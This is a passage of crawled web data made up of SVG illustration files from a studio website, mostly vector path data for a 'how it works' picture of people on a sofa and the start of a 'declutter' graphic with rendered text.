<path d="M403.29 94.5C404.37 94.5 405.18 93.6 405.18 92.61C405.18 91.53 404.28 90.72 403.29 90.72C402.21 90.72 401.4 91.62 401.4 92.61C401.4 93.6 402.3 94.5 403.29 94.5Z" fill="white"/>
<path d="M393.48 62.1C393.48 61.56 393.03 61.02 392.4 61.02C391.86 61.02 391.32 61.47 391.32 62.1V66.24C391.32 66.78 391.77 67.32 392.4 67.32C392.94 67.32 393.48 66.87 393.48 66.24V62.1Z" fill="white"/>
<path d="M385.29 62.1C385.29 61.56 384.84 61.02 384.21 61.02C383.67 61.02 383.13 61.47 383.13 62.1V66.24C383.13 66.78 383.58 67.32 384.21 67.32C384.75 67.32 385.29 66.87 385.29 66.24V62.1Z" fill="white"/>
<path d="M400.77 62.1C400.77 61.56 400.32 61.02 399.69 61.02C399.15 61.02 398.61 61.47 398.61 62.1V66.24C398.61 66.78 399.06 67.32 399.69 67.32C400.23 67.32 400.77 66.87 400.77 66.24V62.1Z" fill="white"/>
<path d="M496.08 80.1001H431.64C429.39 80.1001 427.5 78.2101 427.5 75.9601C427.5 73.7101 429.39 71.8201 431.64 71.8201H496.08C498.33 71.8201 500.22 73.7101 500.22 75.9601C500.13 78.3001 498.33 80.1001 496.08 80.1001Z" fill="#E8E8E8"/>
<path d="M479.61 92.43H431.55C429.3 92.43 427.41 90.54 427.41 88.29C427.41 86.04 429.3 84.15 431.55 84.15H479.61C481.86 84.15 483.75 86.04 483.75 88.29C483.75 90.63 481.86 92.43 479.61 92.43Z" fill="#E8E8E8"/>
<path d="M391.59 143.73C380.34 143.73 371.25 152.82 371.25 164.07C371.25 175.32 380.34 184.41 391.59 184.41C402.84 184.41 411.93 175.32 411.93 164.07C411.84 152.82 402.75 143.73 391.59 143.73ZM405.63 164.7H391.59C391.23 164.7 390.96 164.43 390.96 164.07V148.95C390.96 148.59 391.23 148.32 391.59 148.32C391.95 148.32 392.22 148.59 392.22 148.95V163.44H405.63C405.99 163.44 406.26 163.71 406.26 164.07C406.26 164.43 405.99 164.7 405.63 164.7Z" fill="#61E5BC"/>
<path d="M491.13 159.3H426.69C424.44 159.3 422.55 157.41 422.55 155.16C422.55 152.91 424.44 151.02 426.69 151.02H491.13C493.38 151.02 495.27 152.91 495.27 155.16C495.27 157.5 493.38 159.3 491.13 159.3Z" fill="#E8E8E8"/>
<path d="M474.75 171.63H426.69C424.44 171.63 422.55 169.74 422.55 167.49C422.55 165.24 424.44 163.35 426.69 163.35H474.75C477 163.35 478.89 165.24 478.89 167.49C478.89 169.74 477 171.63 474.75 171.63Z" fill="#E8E8E8"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="720" height="405" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/How-it-works-2.svg
body_size: 7357
content:
<svg width="720" height="405" viewBox="0 0 720 405" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="720" height="405" fill="#E2F0F1"/>
<path d="M558.99 220.615L543.96 225.025C542.79 225.385 541.53 224.665 541.17 223.495C540.81 222.325 541.53 221.065 542.7 220.705L557.73 216.295C558.81 215.935 559.89 216.565 560.25 217.645L560.34 218.095C560.7 219.175 560.07 220.255 558.99 220.615Z" fill="#F9C8B9"/>
<path d="M562.14 224.395L547.11 228.805C545.94 229.165 544.68 228.445 544.32 227.275C543.96 226.105 544.68 224.845 545.85 224.485L560.88 220.075C561.96 219.715 563.04 220.345 563.4 221.425L563.49 221.875C563.85 222.955 563.22 224.035 562.14 224.395Z" fill="#F9C8B9"/>
<path d="M565.29 228.175L550.26 232.585C549.09 232.945 547.83 232.225 547.47 231.055C547.11 229.885 547.83 228.625 549 228.265L564.03 223.855C565.11 223.495 566.19 224.125 566.55 225.205L566.64 225.655C567 226.735 566.37 227.905 565.29 228.175Z" fill="#F9C8B9"/>
<path d="M568.71 231.955L555.39 235.915C554.31 236.185 553.23 235.645 552.87 234.565L552.69 234.115C552.42 233.035 552.96 231.955 554.04 231.595L567.36 227.635C568.26 227.365 569.25 227.905 569.61 228.805L569.88 229.705C570.24 230.695 569.7 231.685 568.71 231.955Z" fill="#F9C8B9"/>
<path d="M556.47 235.555L551.34 218.275L565.11 213.685L573.84 217.015L572.85 228.445C572.85 228.445 569.43 232.675 566.28 233.125L556.47 235.555Z" fill="#F9C8B9"/>
<path d="M637.74 133.495C637.74 133.495 616.59 128.185 619.56 153.655C624.69 196.495 625.95 216.295 625.95 216.295L607.23 281.185L628.47 281.905C628.47 281.905 647.01 233.755 648.81 217.915C651.06 198.385 658.44 136.375 637.74 133.495Z" fill="#F4A512"/>
<path d="M605.61 280.285L609.03 270.835L631.8 276.865L627.3 286.765L605.61 280.285Z" fill="#F4A512"/>
<path d="M618.39 291.535L614.34 302.425C613.98 303.325 614.7 304.315 615.87 304.765C617.04 305.215 618.21 304.855 618.57 303.955L622.62 293.065C622.89 292.255 622.26 291.355 621.27 290.905L620.82 290.725C619.83 290.455 618.75 290.815 618.39 291.535Z" fill="#F9C8B9"/>
<path d="M614.7 288.655L610.2 300.895C609.84 301.885 610.47 302.965 611.64 303.415C612.81 303.865 614.07 303.415 614.43 302.425L618.93 290.185C619.29 289.285 618.66 288.295 617.58 287.935L617.13 287.755C616.14 287.395 614.97 287.755 614.7 288.655Z" fill="#F9C8B9"/>
<path d="M611.01 285.325L606.24 298.285C605.88 299.275 606.51 300.535 607.68 300.895C608.85 301.345 610.11 300.805 610.47 299.815L615.24 286.855C615.6 285.955 614.97 284.875 613.98 284.515L613.53 284.335C612.54 283.975 611.37 284.425 611.01 285.325Z" fill="#F9C8B9"/>
<path d="M607.5 281.905L602.73 294.955C602.37 295.945 602.91 297.115 603.9 297.565L604.35 297.745C605.34 298.105 606.51 297.565 606.96 296.575L611.73 283.525C612.09 282.625 611.64 281.545 610.65 281.275L609.75 280.915C608.85 280.465 607.77 281.005 607.5 281.905Z" fill="#F9C8B9"/>
<path d="M603.09 293.875L620.01 300.085L625.59 286.675L621.27 281.275L611.37 278.035C611.37 278.035 606.87 281.185 606.33 284.335L603.09 293.875Z" fill="#F9C8B9"/>
<path d="M622.44 210.265L656.1 215.485C656.1 215.485 647.37 305.395 637.38 340.585C637.38 340.585 645.39 400.615 638.46 433.285L625.14 434.185C625.14 434.185 616.05 357.055 612.72 344.185C608.85 328.525 609.21 291.265 622.44 210.265Z" fill="#16265C"/>
<path d="M635.31 269.215C635.13 276.325 632.88 304.045 639 334.465C643.14 317.455 647.01 292.075 649.98 269.215H635.31Z" fill="white"/>
<path d="M644.49 219.625L674.91 242.485C674.91 242.485 690.12 253.105 666.45 342.115C666.45 342.115 686.7 385.405 677.61 435.445L664.47 437.695C664.47 437.695 647.19 355.255 642.51 342.745C637.02 327.715 629.55 278.485 644.49 219.625Z" fill="#16265C"/>
<path d="M633.96 126.475C633.96 126.475 622.98 137.185 615.51 161.485C609.48 181.195 620.19 189.385 619.29 202.975C617.4 231.595 615.51 242.305 615.51 242.305L676.89 242.935L669.87 214.045C680.13 188.125 682.74 166.885 682.38 144.205C682.02 125.305 657.72 120.895 633.96 126.475Z" fill="#F4A512"/>
<path d="M657 121.345L653.49 113.515C643.59 117.925 629.1 129.895 628.56 130.435L628.83 141.415C628.74 142.765 648.18 125.305 657 121.345Z" fill="#F4A512"/>
<path d="M628.92 75.2653C621.09 85.3453 622.89 98.5753 626.67 106.945C631.53 117.745 646.38 115.495 654.75 107.035C662.13 99.5653 665.19 86.7853 660.78 77.8753C655.02 66.3553 637.56 64.1053 628.92 75.2653Z" fill="#F9C8B9"/>
<path d="M639.27 82.9153L656.46 83.9953L653.85 124.945C653.4 132.145 635.49 138.355 635.49 138.355C631.17 138.715 633.69 129.445 634.77 123.145L639.27 82.9153Z" fill="#F9C8B9"/>
<path d="M639.63 75.2653C639.63 75.2653 639.36 102.535 663.48 100.735C680.31 99.4753 666.36 58.0753 644.13 64.4653C612.9 73.4653 623.7 88.3153 623.7 88.3153C623.7 88.3153 627.75 76.1653 639.63 75.2653Z" fill="#16265C"/>
<path d="M659.97 101.725C659.43 103.435 657.72 104.335 656.01 103.885C654.3 103.345 653.4 101.635 653.85 99.9253C654.39 98.2153 656.1 97.3153 657.81 97.7653C659.43 98.3053 660.42 100.105 659.97 101.725Z" fill="white"/>
<path d="M685.17 84.2653C678.51 88.4953 669.42 86.4253 664.74 80.3953C659.07 73.0153 661.32 61.3153 669.42 56.9053C675.9 53.3953 684.36 55.5553 688.86 61.3153C694.26 68.2453 692.82 79.4053 685.17 84.2653Z" fill="#16265C"/>
<path d="M670.14 84.7153C670.14 84.7153 671.58 74.7253 661.41 69.4153L670.14 84.7153Z" fill="white"/>
<g opacity="0.1">
<path opacity="0.1" d="M635.31 118.735L645.84 112.615L635.76 114.595L635.31 118.735Z" fill="black"/>
</g>
<g opacity="0.1">
<path opacity="0.1" d="M648 123.415L633.42 130.885C633.42 130.885 632.88 134.395 632.97 135.385C633.15 136.285 648 123.415 648 123.415Z" fill="black"/>
</g>
<path d="M631.35 146.635L631.08 136.015C639.18 128.005 655.92 118.735 656.64 118.285L661.05 126.205C660.87 126.295 638.64 139.525 631.35 146.635Z" fill="#F4A512"/>
<path d="M682.29 144.295C682.2 139.795 680.76 136.105 678.33 133.225C677.25 132.325 675.9 131.515 674.46 130.795C674.46 130.795 662.76 126.925 654.48 150.955C644.04 181.105 626.67 204.865 626.67 204.865L619.11 205.765C618.48 215.125 617.85 222.415 617.31 227.995C631.35 225.925 644.13 222.415 647.1 216.745C651.87 207.385 676.26 178.045 682.38 155.365C682.38 151.675 682.38 147.985 682.29 144.295Z" fill="#16265C"/>
<path d="M646.29 216.115C652.32 204.415 689.04 161.305 682.02 139.165C680.22 134.575 665.37 175.795 660.42 173.635C657.09 173.455 660.69 130.885 652.95 149.425C641.61 176.605 633.69 190.915 633.69 190.915L629.46 206.395C629.46 206.575 620.19 204.415 620.19 204.595C619.56 213.955 618.93 221.335 618.39 227.095C631.71 224.935 643.5 221.605 646.29 216.115Z" fill="#16265C"/>
<path d="M673.74 128.905C673.74 128.905 662.04 125.035 653.76 149.065C643.32 179.215 625.95 202.975 625.95 202.975L567.63 210.175L574.92 230.155C574.92 230.155 639.99 229.525 647.1 215.665C654.12 201.895 704.61 143.575 673.74 128.905Z" fill="#F4A512"/>
<path d="M567.09 209.365L575.46 208.015L583.65 232.765L574.56 232.405L567.09 209.365Z" fill="#F4A512"/>
<path d="M508.86 244.285C508.86 244.285 508.86 291.445 503.1 336.895C499.5 365.425 490.95 437.695 490.95 437.695C490.95 437.695 486.54 442.105 477.72 440.215C477.72 440.215 469.62 394.675 467.37 366.685C467.37 366.235 465.66 249.145 465.66 249.145L508.86 244.285Z" fill="#16265C"/>
<path d="M467.19 361.285C470.79 325.465 472.05 291.445 472.05 291.445L462.15 295.765C462.15 295.765 465.21 330.775 467.19 361.285Z" fill="white"/>
<path d="M473.31 248.245C473.31 248.245 470.07 366.415 459.54 398.995C448.92 431.575 445.41 440.755 445.41 440.755C445.41 440.755 435.33 445.705 433.98 443.275C433.98 443.275 436.68 354.895 439.11 340.945C441.54 326.995 417.06 274.885 434.61 248.155C462.06 206.395 473.31 248.245 473.31 248.245Z" fill="#16265C"/>
<path d="M499.05 67.4353C495.45 65.3653 491.13 65.1853 488.07 65.3653C488.88 64.5553 490.41 64.2853 490.41 64.2853C488.52 64.0153 484.29 65.9053 484.29 65.9053C458.1 55.8253 454.05 94.3453 454.59 103.345C455.13 112.255 455.22 122.605 442.17 130.615C416.43 146.365 438.12 173.995 438.12 173.995C438.3 174.085 450.09 194.065 450.09 194.065C449.46 186.865 482.76 148.705 500.22 137.275C504.45 131.065 505.98 119.995 506.07 119.185C505.35 127.915 503.82 132.865 502.47 135.565C517.23 121.795 508.68 72.8353 499.05 67.4353Z" fill="#16265C"/>
<path d="M505.8 153.565C505.8 153.565 509.49 152.575 520.38 154.285C520.92 172.465 527.76 191.995 527.76 191.995L550.17 209.365L539.28 223.315C539.28 223.315 501.84 205.675 502.11 192.715C502.38 179.665 476.73 151.045 505.8 153.565Z" fill="#61E5BC"/>
<path d="M554.22 209.815C555.93 209.725 557.55 209.995 559.08 210.715C563.67 212.785 570.06 215.755 569.52 216.835C568.35 219.085 564.93 218.725 559.53 215.755L540.36 221.875L546.39 209.905L554.22 209.815Z" fill="#DD8468"/>
<path d="M552.69 208.735L545.67 204.595L531.9 221.605L539.55 224.305L552.69 208.735Z" fill="#61E5BC"/>
<path d="M566.37 231.595L565.92 229.615C565.65 228.535 566.46 227.455 567.72 227.095C568.98 226.825 570.24 227.455 570.51 228.445L570.96 230.425C571.23 231.505 570.42 232.585 569.16 232.945C567.81 233.215 566.55 232.585 566.37 231.595Z" fill="#DD8468"/>
<path d="M562.14 233.845L561.69 231.865C561.42 230.785 562.23 229.705 563.49 229.345C564.75 229.075 566.01 229.705 566.28 230.695L566.73 232.675C567 233.755 566.19 234.835 564.93 235.195C563.67 235.555 562.41 234.925 562.14 233.845Z" fill="#DD8468"/>
<path d="M557.55 235.195L557.37 234.475C557.1 233.305 557.82 232.225 558.9 231.955L559.44 231.865C560.61 231.595 561.69 232.315 561.96 233.395L562.05 233.935C562.32 235.105 561.6 236.185 560.52 236.455L559.8 236.635C558.81 236.815 557.82 236.185 557.55 235.195Z" fill="#DD8468"/>
<path d="M520.11 187.225C522.27 177.055 521.55 172.915 521.55 172.915C521.73 172.375 522 171.475 522.18 170.305C521.28 165.175 520.56 159.685 520.38 154.285C509.49 152.665 505.8 153.565 505.8 153.565C476.82 151.045 502.38 179.665 502.11 192.715C502.02 197.575 507.15 203.065 513.63 208.015C514.26 197.035 518.4 194.875 520.11 187.225Z" fill="#16265C"/>
<path d="M441.63 206.395C439.11 195.775 447.66 175.255 456.66 158.245C464.76 142.855 473.22 130.345 474.03 130.795C495.54 143.575 497.43 132.955 497.43 132.955C497.43 132.955 512.37 137.275 518.13 146.725C523.44 155.365 521.73 170.305 520.56 173.005C520.56 173.005 521.28 177.145 519.12 187.315C517.41 195.415 512.82 197.305 512.55 209.995C508.95 229.795 507.6 236.095 511.38 254.275C484.02 264.985 456.75 251.305 445.95 252.565C440.28 253.195 436.05 252.205 434.61 248.425C430.56 237.085 446.4 226.645 441.63 206.395Z" fill="#61E5BC"/>
<path d="M426.06 257.515C431.82 249.415 443.79 248.605 443.79 248.605C443.79 248.605 447.12 212.065 463.23 173.275C467.19 163.825 456.57 158.155 456.57 158.155C456.57 158.155 454.68 133.585 447.48 143.665C438.48 156.355 421.83 185.875 426.06 257.515Z" fill="#16265C"/>
<path d="M429.66 272.455L429.12 284.065C429.12 284.965 428.04 285.685 426.78 285.595C425.52 285.505 424.53 284.785 424.62 283.795L425.16 272.185C425.16 271.375 426.15 270.745 427.23 270.745H427.68C428.76 270.925 429.66 271.645 429.66 272.455Z" fill="#F9C8B9"/>
<path d="M434.25 271.285L433.62 284.245C433.53 285.235 432.54 286.045 431.28 286.045C430.02 285.955 429.03 285.145 429.12 284.065L429.75 271.105C429.75 270.205 430.74 269.485 431.82 269.485H432.27C433.44 269.485 434.25 270.295 434.25 271.285Z" fill="#F9C8B9"/>
<path d="M438.84 269.575L438.21 283.345C438.12 284.425 437.13 285.235 435.87 285.235C434.61 285.145 433.71 284.245 433.71 283.165L434.34 269.395C434.43 268.405 435.33 267.685 436.41 267.685H436.86C438.03 267.775 438.93 268.585 438.84 269.575Z" fill="#F9C8B9"/>
<path d="M443.52 267.865L442.89 281.725C442.8 282.805 441.9 283.705 440.82 283.615H440.28C439.2 283.525 438.3 282.625 438.39 281.545L439.02 267.685C439.11 266.695 439.92 265.975 440.91 265.975H441.81C442.8 266.065 443.52 266.875 443.52 267.865Z" fill="#F9C8B9"/>
<path d="M442.89 280.555L424.89 279.655L425.07 265.165L431.19 261.835L441.54 262.645C441.54 262.645 444.42 267.325 443.79 270.385L442.89 280.555Z" fill="#F9C8B9"/>
<path d="M444.6 269.035L445.77 260.935L423.9 260.035L424.26 267.775L444.6 269.035Z" fill="#61E5BC"/>
<path d="M424.89 265.525C430.65 257.425 442.44 263.365 442.44 263.365C442.44 263.365 447.3 183.445 475.92 150.055C479.07 146.365 473.94 130.795 473.94 130.795C473.94 130.795 453.06 132.055 445.86 142.135C436.86 154.735 420.57 193.885 424.89 265.525Z" fill="#61E5BC"/>
<path d="M499.14 137.635C499.23 137.635 490.77 142.045 484.38 140.335C478.35 138.715 474.48 130.885 474.57 130.885C477.09 130.345 477.81 126.925 477.81 111.895L478.98 112.165L498.33 116.035C498.33 116.035 497.88 122.155 497.88 127.825C497.79 132.595 498.06 137.095 499.14 137.635Z" fill="#F9C8B9"/>
<path d="M498.24 115.945C498.24 115.945 497.79 122.065 497.79 127.735C486.99 127.465 481.23 117.565 478.89 112.075L498.24 115.945Z" fill="#DD8468"/>
<path d="M476.91 110.005C476.91 110.005 471.24 101.005 469.89 93.3553C468.9 87.8653 471.69 67.6153 492.12 70.4953C492.12 70.4953 498.06 71.0353 503.64 74.8153C508.05 77.7853 514.44 84.2653 507.33 101.995L505.44 107.935L476.91 110.005Z" fill="#16265C"/>
<path d="M501.84 121.345C501.84 121.345 476.19 121.795 476.19 105.775C476.19 89.8453 472.86 79.1353 489.24 78.1453C505.62 77.2453 508.77 83.2753 510.12 88.5853C511.38 93.9853 508.5 120.805 501.84 121.345Z" fill="#F9C8B9"/>
<path d="M500.94 77.8754C500.94 77.8754 493.92 96.5954 483.12 99.3854C472.32 102.175 467.73 99.2954 467.73 99.2954C467.73 99.2954 476.01 92.7254 477.72 81.2954C477.63 81.2054 495.63 68.9654 500.94 77.8754Z" fill="#16265C"/>
<path d="M499.14 79.4053C499.14 79.4053 504.36 83.5453 505.62 87.6853C506.88 91.7353 507.51 100.105 509.94 99.8353C509.94 99.8353 515.25 87.1453 509.31 79.9453C503.01 72.2053 499.14 79.4053 499.14 79.4053Z" fill="#16265C"/>
<path d="M53.9785 342.205C53.9785 342.205 43.8985 421.675 52.4485 422.755C60.9985 423.835 76.6585 350.215 76.6585 350.215L53.9785 342.205Z" fill="#16265C"/>
<path d="M312.909 342.205C312.909 342.205 322.989 421.675 314.439 422.755C305.889 423.835 290.229 350.215 290.229 350.215L312.909 342.205Z" fill="#16265C"/>
<path d="M47.9486 296.215C47.9486 296.215 35.6186 188.305 69.9986 183.985C104.379 179.665 268.539 161.845 285.729 185.605C302.919 209.365 302.109 292.345 302.109 292.345C322.989 293.605 331.899 300.175 334.779 334.375C338.379 378.385 295.719 370.105 243.969 373.795C177.549 378.565 70.7186 377.845 47.7686 369.745C24.8186 361.645 17.8886 320.515 47.9486 296.215Z" fill="#F5F5F5"/>
<path d="M81.9684 292.885C81.9684 292.885 276.188 286.495 281.408 292.885C286.628 299.275 301.838 321.775 260.168 337.255C218.498 352.735 106.628 343.465 89.6184 337.255C72.6984 331.045 66.6684 301.615 81.9684 292.885Z" fill="#F4A512"/>
<path d="M114.369 260.575C114.369 260.575 84.3987 306.475 131.379 318.085C152.079 323.125 234.249 326.905 234.249 302.425C234.249 277.945 229.479 250.675 229.479 250.675L114.369 260.575Z" fill="#16265C"/>
<path d="M122.918 329.425C122.918 329.425 109.148 329.155 97.3585 338.965C85.5685 348.775 73.8685 357.235 74.4985 349.585C75.2185 341.935 74.8585 338.785 90.4285 324.925C105.998 311.065 116.888 308.005 121.118 311.695C125.348 315.385 122.918 329.425 122.918 329.425Z" fill="#F9C8B9"/>
<path d="M134.438 342.295C134.438 342.295 120.938 340.045 107.168 348.055C93.3985 356.065 79.9885 362.725 82.3285 355.255C84.6685 347.785 85.0285 344.635 103.388 333.295C121.748 321.955 133.178 320.425 136.508 324.655C139.928 328.885 134.438 342.295 134.438 342.295Z" fill="#F9C8B9"/>
<path d="M90.6987 314.215C90.6987 314.215 192.309 255.085 215.529 267.685C238.749 280.285 232.629 289.465 225.249 300.355C218.049 310.975 124.629 335.455 107.979 332.575C91.3287 329.695 92.3187 316.375 90.6987 314.215Z" fill="#16265C"/>
<path d="M113.828 324.115C113.828 324.115 205.988 257.875 225.338 274.165C239.378 286.045 241.358 310.615 228.398 323.485C218.948 332.935 134.978 357.685 119.228 352.465C103.478 347.155 101.318 328.705 113.828 324.115Z" fill="#16265C"/>
<path d="M181.688 58.3453C177.908 56.1853 173.318 55.9153 170.078 56.0953C170.888 55.2853 172.508 54.9253 172.508 54.9253C170.528 54.6553 166.118 56.6353 166.118 56.6353C138.578 46.1053 134.258 86.6053 134.798 96.0553C135.338 105.505 135.428 116.305 121.658 124.765C94.5683 141.415 117.428 170.395 117.428 170.395C117.608 170.485 130.028 191.545 130.028 191.545C129.308 183.895 164.498 143.755 182.768 131.695C187.268 125.125 188.798 113.515 188.978 112.615C188.168 121.795 186.638 127.015 185.198 129.895C200.768 115.585 191.768 64.1053 181.688 58.3453Z" fill="#16265C"/>
<path d="M181.778 132.325C181.868 132.325 172.958 137.005 166.208 135.205C159.908 133.495 155.768 125.305 155.858 125.215C158.558 124.675 159.278 120.985 159.278 105.145L160.448 105.415L180.788 109.465C180.788 109.465 180.338 115.855 180.338 121.885C180.338 127.015 180.608 131.785 181.778 132.325Z" fill="#F9C8B9"/>
<path d="M180.789 109.465C180.789 109.465 180.339 115.855 180.339 121.885C168.909 121.525 162.879 111.175 160.449 105.415L180.789 109.465Z" fill="#DD8468"/>
<path d="M158.288 103.165C158.288 103.165 152.348 93.7153 150.908 85.6153C149.918 79.8553 152.798 58.5253 174.308 61.5853C174.308 61.5853 180.518 62.2153 186.368 66.1753C191.049 69.3253 197.798 76.0753 190.238 94.7953L188.258 101.095L158.288 103.165Z" fill="#16265C"/>
<path d="M184.569 115.135C184.569 115.135 157.569 115.585 157.569 98.7554C157.569 81.9254 154.059 70.6754 171.249 69.6854C188.439 68.6954 191.859 75.0854 193.209 80.6654C194.649 86.4254 191.589 114.595 184.569 115.135Z" fill="#F9C8B9"/>
<path d="M183.578 69.3253C183.578 69.3253 176.198 89.0353 164.858 91.9153C153.518 94.7953 148.568 91.8253 148.568 91.8253C148.568 91.8253 157.298 84.8953 159.098 72.8353C159.098 72.9253 177.998 59.9653 183.578 69.3253Z" fill="#16265C"/>
<path d="M181.778 70.9454C181.778 70.9454 187.268 75.3554 188.618 79.5854C189.968 83.9054 190.598 92.6354 193.118 92.3654C193.118 92.3654 198.698 78.9554 192.398 71.3954C185.828 63.3854 181.778 70.9454 181.778 70.9454Z" fill="#16265C"/>
<path d="M121.749 204.865C119.049 193.705 128.139 172.105 137.589 154.105C146.139 137.905 155.049 124.675 155.859 125.125C178.449 138.535 180.519 127.375 180.519 127.375C180.519 127.375 201.039 130.075 206.889 140.065C214.089 152.485 223.539 191.995 230.919 228.355C229.749 231.955 208.509 226.465 206.349 220.345C201.849 207.385 202.659 197.935 198.879 191.905V191.815C190.779 237.895 201.849 248.425 196.179 253.285C190.239 258.415 181.779 250.855 163.239 258.865C150.999 264.175 134.079 271.825 122.739 273.175C116.799 273.895 112.299 272.815 110.859 268.765C106.449 257.335 126.789 226.195 121.749 204.865Z" fill="#61E5BC"/>
<path opacity="0.1" d="M110.678 269.035C112.118 273.085 116.618 274.075 122.558 273.445C131.018 272.725 167.558 261.655 167.198 252.655C166.658 239.425 148.748 243.115 152.978 226.735C156.398 213.595 133.718 180.295 128.678 174.985C119.228 192.895 118.958 193.795 121.658 204.865C126.788 226.195 106.448 257.335 110.678 269.035Z" fill="black"/>
<path d="M106.898 221.245C112.928 212.785 119.228 208.285 123.368 206.035C122.378 203.605 148.838 171.205 148.838 166.255C148.838 161.215 155.858 125.215 155.858 125.215C155.858 125.215 133.898 126.565 126.248 137.185C116.708 150.505 96.9085 201.535 106.898 221.245Z" fill="#61E5BC"/>
<path d="M123.368 206.035L167.288 217.465L163.148 224.845C163.148 224.845 109.688 224.485 106.898 221.245C104.018 218.005 123.368 206.035 123.368 206.035Z" fill="#F9C8B9"/>
<path opacity="0.1" d="M198.878 192.175C202.658 198.205 201.848 207.655 206.348 220.615L222.818 221.875L198.878 192.175Z" fill="black"/>
<path d="M167.288 217.465C167.288 217.465 181.058 213.595 184.388 214.495C187.718 215.395 198.968 222.865 197.348 224.845C195.728 226.825 185.828 223.675 181.328 224.215C176.738 224.845 173.228 227.095 169.988 226.555C166.658 226.105 163.238 224.755 163.238 224.755L167.288 217.465Z" fill="#F9C8B9"/>
<path d="M167.289 217.465C167.289 217.465 174.039 213.955 175.929 212.065C176.199 211.795 176.559 211.885 176.739 212.155C177.279 212.965 177.729 214.495 175.389 216.115C171.969 218.365 167.289 217.465 167.289 217.465Z" fill="#F9C8B9"/>
<path d="M224.439 247.795C222.999 247.435 218.859 246.805 217.239 247.255L216.969 246.175C219.219 245.545 224.529 246.625 224.709 246.715L224.439 247.795Z" fill="#16265C"/>
<path d="M147.759 220.615C147.759 220.615 142.089 279.655 149.019 278.935C155.949 278.305 243.879 278.935 243.879 278.935V220.615H147.759Z" fill="#E1E1E1"/>
<path d="M111.938 333.385L111.668 332.575C112.118 332.485 156.848 322.585 182.318 313.405C232.898 295.315 228.848 278.395 228.758 278.305L229.838 278.125C230.018 278.845 234.338 295.765 182.768 314.305C157.118 323.395 112.388 333.295 111.938 333.385Z" fill="white"/>
<path d="M81.7885 351.115L80.9785 350.575C81.3385 350.215 89.7985 341.665 94.7485 338.425C99.6085 335.185 106.089 333.025 106.359 332.935L106.719 333.745C106.629 333.745 100.149 335.905 95.3785 339.055C90.5185 342.205 81.8785 351.025 81.7885 351.115Z" fill="#16265C"/>
<path d="M109.419 304.405L108.789 304.135C125.979 299.365 148.569 279.115 149.829 278.395L150.369 279.295C150.099 279.565 122.739 302.335 109.419 304.405Z" fill="white"/>
<path d="M199.058 240.505C199.058 240.505 188.348 236.995 187.628 247.705C186.908 258.415 200.948 253.645 200.948 253.645C200.948 253.645 193.208 250.945 193.208 247.255C193.298 241.765 199.058 240.505 199.058 240.505Z" fill="white"/>
<line x1="339.373" y1="-0.54727" x2="381.673" y2="422.453" stroke="#16265C" stroke-width="11"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="720" height="405" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/declutter.svg
body_size: 36976
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M69.072 52.264C67.312 52.264 65.808 51.888 64.56 51.136C63.328 50.368 62.392 49.296 61.752 47.92C61.112 46.544 60.792 44.928 60.792 43.072C60.792 41.28 61.168 39.696 61.92 38.32C62.672 36.944 63.704 35.88 65.016 35.128C66.328 34.36 67.8 33.976 69.432 33.976C70.664 33.976 72.144 34.168 73.872 34.552L74.664 34.696L74.424 39.016H72.816L72.216 35.968C71.992 35.776 71.6 35.616 71.04 35.488C70.496 35.344 69.824 35.272 69.024 35.272C68 35.272 67.088 35.568 66.288 36.16C65.488 36.736 64.856 37.592 64.392 38.728C63.944 39.864 63.72 41.224 63.72 42.808C63.72 44.312 63.92 45.68 64.32 46.912C64.72 48.144 65.328 49.128 66.144 49.864C66.96 50.584 67.968 50.944 69.168 50.944C70.016 50.944 70.664 50.872 71.112 50.728C71.576 50.584 71.968 50.376 72.288 50.104L73.296 47.752L74.808 47.944L74.232 51.352C73.896 51.368 73.4 51.48 72.744 51.688C72.168 51.864 71.608 52 71.064 52.096C70.536 52.208 69.872 52.264 69.072 52.264ZM76.7597 48.4C76.7597 46.896 77.5117 45.792 79.0157 45.088C80.5197 44.368 82.4237 43.984 84.7277 43.936V43.264C84.7277 42.512 84.6477 41.92 84.4877 41.488C84.3277 41.056 84.0477 40.744 83.6477 40.552C83.2637 40.344 82.7117 40.24 81.9917 40.24C81.1757 40.24 80.4397 40.36 79.7837 40.6C79.1437 40.824 78.5037 41.104 77.8637 41.44L77.2637 40.192C77.4717 40.016 77.8557 39.784 78.4157 39.496C78.9757 39.208 79.6237 38.952 80.3597 38.728C81.0957 38.504 81.8317 38.392 82.5677 38.392C83.7037 38.392 84.5997 38.552 85.2557 38.872C85.9277 39.176 86.4077 39.672 86.6957 40.36C86.9837 41.048 87.1277 41.968 87.1277 43.12V50.824H88.5437V51.88C88.2237 51.96 87.8157 52.04 87.3197 52.12C86.8397 52.2 86.4157 52.24 86.0477 52.24C85.5997 52.24 85.2957 52.168 85.1357 52.024C84.9757 51.896 84.8957 51.6 84.8957 51.136V50.344C84.4157 50.824 83.8237 51.264 83.1197 51.664C82.4317 52.064 81.6477 52.264 80.7677 52.264C79.6157 52.264 78.6557 51.936 77.8877 51.28C77.1357 50.608 76.7597 49.648 76.7597 48.4ZM81.7997 50.632C82.2157 50.632 82.6957 50.504 83.2397 50.248C83.7837 49.992 84.2797 49.688 84.7277 49.336V45.208C82.9837 45.208 81.6637 45.48 80.7677 46.024C79.8877 46.552 79.4477 47.248 79.4477 48.112C79.4477 48.976 79.6557 49.616 80.0717 50.032C80.5037 50.432 81.0797 50.632 81.7997 50.632ZM91.9648 34.096L90.0208 33.832V32.8L93.8848 32.344H93.9328L94.4608 32.704V50.632L96.5008 50.824V52H90.0208V50.824L91.9648 50.608V34.096ZM98.181 50.824L99.645 50.608V40.528L97.917 40.096V38.8L101.349 38.368L101.781 38.68L101.925 39.64L101.901 40.408C102.461 39.896 103.221 39.432 104.181 39.016C105.157 38.584 106.029 38.368 106.797 38.368C107.661 38.368 108.357 38.512 108.885 38.8C109.413 39.088 109.813 39.536 110.085 40.144C110.597 39.712 111.309 39.312 